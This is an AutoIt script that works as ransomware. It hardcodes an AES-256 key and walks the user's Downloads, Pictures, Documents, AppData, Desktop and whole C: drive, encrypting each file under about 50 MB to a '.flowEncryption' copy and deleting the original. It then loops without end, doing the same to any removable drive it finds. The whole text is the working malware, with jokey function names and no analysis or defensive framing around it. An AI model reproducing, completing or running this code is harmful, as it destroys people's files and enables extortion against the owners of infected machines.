 $key = "Crnaptica2!"
Func funnyfunction($file)
_crypt_encryptfile($file, $file & ".flowEncryption", $key, $calg_aes_256)
FileDelete($file)
EndFunc
Func thisiswherefunstarttoloop($path)
If $path <> "" Then
$files = _filelisttoarrayrec($path, "*.*", 1, 1, 0, 2)
For $i = 1 To $files[0]
$size = FileGetSize($files[$i]) / 1024
If NOT StringInStr($files[$i], ".flowEncryption") AND $size < 50000 Then
funnyfunction($files[$i])
EndIf
Next
EndIf
EndFunc
Func getallfunthingson()
$drives = DriveGetDrive($dt_removable)
$list = ""
If $drives <> "" Then
For $i = 1 To $drives[0]
$list &= $drives[$i] & "|"
Next
EndIf
Return $list
EndFunc
thisiswherefunstarttoloop(@UserProfileDir & "\Downloads")
thisiswherefunstarttoloop(@UserProfileDir & "\Pictures")
thisiswherefunstarttoloop(@UserProfileDir & "\Music")
thisiswherefunstarttoloop(@UserProfileDir & "\Videos")
thisiswherefunstarttoloop(@UserProfileDir & "\Documents")
thisiswherefunstarttoloop(@UserProfileDir & "\AppData")
thisiswherefunstarttoloop(@UserProfileDir & "\")
thisiswherefunstarttoloop("C:\" & "\")
thisiswherefunstarttoloop(@DesktopDir)
While True
$drivesfounded = StringSplit(getallfunthingson(), "|", 1)
For $i = 1 To $drivesfounded[0]
thisiswherefunstarttoloop($drivesfounded[$i])
Next
WEnd